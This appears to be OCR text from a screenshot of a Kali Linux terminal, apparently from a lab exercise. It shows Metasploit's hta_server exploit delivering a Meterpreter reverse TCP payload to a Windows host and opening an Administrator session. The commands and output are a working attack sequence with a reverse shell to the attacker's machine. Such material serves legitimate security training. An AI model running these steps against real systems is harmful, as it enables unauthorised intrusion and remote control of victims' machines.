 Kali Machine Attacker Machine
LXTerminal
File Edit Tabs Help
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.22.7:4444
[*] Using URL: http://0.0.0.0:8080/NNmYHQ.hta
[*] Local IP: http://10.10.22.7:8080/NNmYHQ.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 10.4.17.117 hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.4.17.117
[*] Meterpreter session 1 opened (10.10.22.7:4444 -> 10.4.17.117:49784) at 2024-05-07 20:25:17 +0530
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows PRIVILEGE-ESCAL\Administrator @ PRIVILEGE-ESCAL 10.10.22.7:444
4 -> 10.4.17.117:49784 (10.4.17.117)
msf5 exploit(windows/misc/hta_server) >
/root/Desktop/target LXTerminal 1 2 3 4 20:25